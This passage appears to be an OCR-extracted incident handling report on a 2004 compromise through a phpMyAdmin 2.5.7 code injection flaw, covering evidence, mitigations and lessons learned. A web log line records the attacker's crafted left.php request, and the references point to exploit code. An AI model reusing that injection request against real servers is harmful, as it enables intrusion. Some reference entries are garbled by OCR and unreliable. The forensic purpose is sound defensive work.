

#### **Incident Contact Information**



#### **Incident Assessment Information**



#### **3.4 Nature of Problem (Check all that apply and indicate number of affected system if known):**



no

#### **3.9 What tools did you use to build your analysis:**

Linux system tools

#### **3.10 List any relevant logs or proof of system compromise:**

#### **Web server logs :**

12.1.1.1 - - [22/Nov/2004:07:10:55 +0100] "GET /phpMyAdmin-2.5.7/left.php?server=4&cfg[Servers][4][host]=12.1.1.1&cfg[Serve rs][4][port]=443&cfg[Servers][4][auth\_type]=config&cfg[Servers][ 4][user]=root&cfg[Servers][4][password]=test&cfg[Servers][4][con nect\_type]=tcp&cfg[Servers][4][only\_db]=phpmy HTTP/1.1" 200 1556<br>"-" "Mozilla/5.0 (X11; U; Linux i686; fr; rv:1.4.1)  $\text{fr}; \quad \text{rv:1.4.1)}$ Gecko/20031114"

#### **running process :**



**3.11 What operating system/application types and versions were affected** (List number of affected systems if known):



Other (explain): phpMyadmin 2.5.7

Remote PHP code injection "**phpMyAdmin Multiple Input Validation Vulnerabilities**" Bugtraq ID 10629

#### **3.12 Class and Number of Machines Affected**







- there is no sign that other systems in the company were attacked
- in particular, the database server logs show no sign of compromise or break in attempts.
- The attacker did not schedule a script in the crontab.

#### **3.16 What actions and/or technical mitigations have been performed:**



Other (Explain Below): phpMyAdmin completely removed from the server

**3.17 If any of the actions and/or technical mitigations are "temporary" when will they be removed?**

#### **Notification Information**





#### **Lessons Learned**

#### **5.1 Note corrective, procedural and technical changes that might help to prevent this type of event in the future.**

Overall good management of the incident. It was discrete, impact of the incident was low on the business, and the success was complete.

Do not install management tools on Internet facing devices

Enable logging of sensible application (firewall, web server, database…)

Regularly update Operation System software AND application software.

It is advised to have a backup person on the IT infrastructure. Everything relying on 1 person for the moment.



#### **References**

Exploit references

**Examplion The Example Constrained Scalid 2004 URL:**<br>
Simbolon, "phpmy-explice exploit code" 2004 URL:<br>
Simbolon, "phpmy-explice exploit code" 2004 URL:<br>
MyAdmin PHP Code Injection (left.php) 2004 URL:<br>
MyAdmin PHP Code In 1. "phpMyAdmin Multiple Input Validation Vulnerabilities" 2004 URL: http://www.securityfocus.com/bid/10629/discussion (07 December 2004) 2. "phpMyAdmin Configuration Manipulation and Code Injection" 2004 URL: http://secunia.com/advisories/11974/ (07 December 2004) 3. Nasir Simbolon, "php code injection in phpMyAdmin-2.5.7" 2004 URL: http://eagle.kecapi.com/eagle/?itemid=2&catid=2 (07 December 2004) 4. Nasir Simbolon, "phpmy-explt.c exploit code" 2004 URL: http://eagle.kecapi.com/sec/codes/phpmy-expt.c (07 December 2004) 15. phpMyAdmin PHP Code Injection (left.php) 2004 URL: http://www.securiteam.com/unixfocus/5QP040ADFW.html (07 December 2004)

Other references

5. Marc Delisle, "Re: php codes injection in phpMyAdmin version 2.5.7." 30 June 2004 URL: http://www.securityfocus.com/archive/1/367732 (07 December 2004)

6. "MySQL Open Source Database" URL: http://www.mysql.com/ (07 December 2004)

7. "The phpMyAdmin project" URL: http://www.phpmyadmin.net/home\_page/ (07 December 2004)

8. ReRoot, "Customizing PHP Safe Mode" 26 August 2004 URL:<br>http://www.akthorizing.com/489.html (27 Beaugust 2004 URL: http://www.webhostgear.com/166.html (07 December 2004)

9. PHP scripting language URL: http://www.php.net/ (07 December 2004) 10. "Hypertext Transfer Protocol -- HTTP/1.1" 1999 URL:

http://www.w3.org/Protocols/rfc2616/rfc2616.html (07 December 2004) 11. Ethereal Network protocol analyser URL: http://www.ethereal.com/ (07 December 2004)

12. Netstumbler Wireless sniffer URL:

http://www.netstumbler.com/downloads/ (07 December 2004)

13. Nikto CGI scanner URL: http://www.cirt.net/code/nikto.shtml (07 December 2004)

14. Netcat URL: http://netcat.sourceforge.net/ (07 December 2004)

15. Incident report template URL:

http://wwoirm.nih.gov/security/NIH\_Forensics\_Report.doc (07 December 2004)

# **Upcoming SANS Penetration Testing**

#### **PENETRATION TESTING SANS**

<sup>Click Here to</sup><br>{Get <mark>Registered!</mark>}



